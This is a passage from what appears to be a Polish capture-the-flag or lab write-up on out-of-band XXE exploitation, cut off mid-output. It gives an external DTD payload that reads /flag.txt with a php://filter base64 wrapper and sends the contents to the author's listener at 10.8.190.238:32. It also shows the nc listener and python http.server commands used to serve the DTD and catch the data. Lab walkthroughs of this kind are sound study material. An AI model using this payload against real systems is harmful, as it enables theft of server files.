 Tworzymy plik xxe.dtd
Dajemy wraper do naszej flagi i ustawiamy adres i port na ktory zostanie wyslana encja
<!ENTITY % d SYSTEM "php://filter/convert.base64-encode/resource=/flag.txt">
<!ENTITY % c "<!ENTITY rrr SYSTEM 'http://10.8.190.238:32/%d;'>">
Ustawiamy server.http tak zeby sobie pobral nasz plik xxe.dtd oraz tak jak to ustalilismy w pliku xxe.dtd jak zostanie pobrany do
wykona zapytanie do nas wiec ustawiamy nc na tym porcie
┌──(root㉿kali)-[~]
└─# nc -nlvp 32
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::32
Ncat: Listening on 0.0.0.0:32
┌──(root㉿kali)-[~]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (